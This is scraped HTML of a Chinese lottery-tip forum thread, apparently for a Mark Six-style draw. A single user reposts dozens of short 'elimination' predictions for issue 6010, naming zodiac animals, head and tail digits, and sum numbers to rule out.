<a href="read.php?tid=178&fpage=1&page=170" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【东方男孩◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=171" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【酒忠◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=172" class="replytxt" target="_blank">◥██杀███████头███████区██◤论坛转帖杀头◥██杀███████头███████区██◤</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=173" class="replytxt" target="_blank">【6010期】【平凡是真◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=174" class="replytxt" target="_blank">【6010期】【神通◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=175" class="replytxt" target="_blank">【6010期】【神龙在天◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=176" class="replytxt" target="_blank">【6010期】【为恁噶服务◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=177" class="replytxt" target="_blank">【6010期】【求财难得◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=178" class="replytxt" target="_blank">【6010期】【六合易◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=179" class="replytxt" target="_blank">【6010期】【川仔◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=180" class="replytxt" target="_blank">【6010期】【透视仔◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=181" class="replytxt" target="_blank">【6010期】【看风听雨◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=182" class="replytxt" target="_blank">【6010期】【沙口村◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=183" class="replytxt" target="_blank">【6010期】【柳州◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=184" class="replytxt" target="_blank">【6010期】【好年华◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=185" class="replytxt" target="_blank">【6010期】【音乐人◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=186" class="replytxt" target="_blank">【6010期】【亚心◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=187" class="replytxt" target="_blank">【6010期】【木白良子◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=188" class="replytxt" target="_blank">【6010期】【杰平◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3头双,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=189" class="replytxt" target="_blank">【6010期】【灵水◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=190" class="replytxt" target="_blank">【6010期】【无痕◇◇◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=191" class="replytxt" target="_blank">【6010期】【特码影子◇◇◇杀半头】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4头单,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=192" class="replytxt" target="_blank">◥██杀███████尾███████区██◤论坛转帖杀尾◥██杀███████尾███████区██◤</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=193" class="replytxt" target="_blank">【6010期】【战友情◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=194" class="replytxt" target="_blank">【6010期】【一个人的旅程◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=195" class="replytxt" target="_blank">【6010期】【美好美业◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=196" class="replytxt" target="_blank">【6010期】【极限杀肖◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=197" class="replytxt" target="_blank">【6010期】【权威◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=198" class="replytxt" target="_blank">【6010期】【坚定不移◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=199" class="replytxt" target="_blank">【6010期】【顺天猎码◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 5尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=200" class="replytxt" target="_blank">【6010期】【群花飘妹妹◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=201" class="replytxt" target="_blank">【6010期】【不连错◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=202" class="replytxt" target="_blank">【6010期】【阿若◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=203" class="replytxt" target="_blank">【6010期】【阿佰拉码◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=204" class="replytxt" target="_blank">【6010期】【东方天弘◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=205" class="replytxt" target="_blank">【6010期】【锋哥无情◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=206" class="replytxt" target="_blank">【6010期】【百色妹◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=207" class="replytxt" target="_blank">【6010期】【花都客人◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=208" class="replytxt" target="_blank">【6010期】【水暖◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=209" class="replytxt" target="_blank">【6010期】【巧匠能工◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=210" class="replytxt" target="_blank">【6010期】【双手◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 7尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=211" class="replytxt" target="_blank">【6010期】【二月春风◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=212" class="replytxt" target="_blank">【6010期】【恶狼传说◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=213" class="replytxt" target="_blank">【6010期】【林燕◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=214" class="replytxt" target="_blank">【6010期】【神马都是敷衍◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=215" class="replytxt" target="_blank">【6010期】【谁的丈夫◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 2尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=216" class="replytxt" target="_blank">【6010期】【流云诀◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 8尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=217" class="replytxt" target="_blank">【6010期】【农民工◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 9尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=218" class="replytxt" target="_blank">【6010期】【麻木的心◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 6尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=219" class="replytxt" target="_blank">【6010期】【一切都晚了◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=220" class="replytxt" target="_blank">【6010期】【哥哥平特◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 7尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=221" class="replytxt" target="_blank">【6010期】【超级判官◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 3尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=222" class="replytxt" target="_blank">【6010期】【绝代双妖◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 0尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=223" class="replytxt" target="_blank">【6010期】【滮滒◇◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 1尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=224" class="replytxt" target="_blank">【6010期】【空城梦◇◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=225" class="replytxt" target="_blank">【6010期】【穷追不舍◇◇◇杀①尾】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 4尾,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=226" class="replytxt" target="_blank">◥██杀███████合███████区██◤论坛转帖杀合数◥██杀███████合███████区██◤</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=227" class="replytxt" target="_blank">【6010期】【碧海浮云◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 09合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=228" class="replytxt" target="_blank">【6010期】【鲜花绿叶◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 09合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=229" class="replytxt" target="_blank">【6010期】【一想再想◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 01合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=230" class="replytxt" target="_blank">【6010期】【佛山禅梅玲◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 02合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=231" class="replytxt" target="_blank">【6010期】【九英姑◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 03合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=232" class="replytxt" target="_blank">【6010期】【宋公明◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 08合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=233" class="replytxt" target="_blank">【6010期】【顺天猎码◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 10合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=234" class="replytxt" target="_blank">【6010期】【最心疼的是你◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 08合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=235" class="replytxt" target="_blank">【6010期】【江西吴下◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 02合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=236" class="replytxt" target="_blank">【6010期】【斗地主◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 11合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=237" class="replytxt" target="_blank">【6010期】【六合华哥◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 11合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=238" class="replytxt" target="_blank">【6010期】【飞烟心水◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 13合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=239" class="replytxt" target="_blank">【6010期】【闻香需止步◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 07合,</a>
